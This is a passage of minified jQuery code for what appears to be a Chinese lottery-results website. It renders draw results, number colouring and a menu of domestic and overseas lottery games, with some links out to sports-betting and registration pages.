        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://it5103.com/mobile6/auth/register?a=74840\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://it5103.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
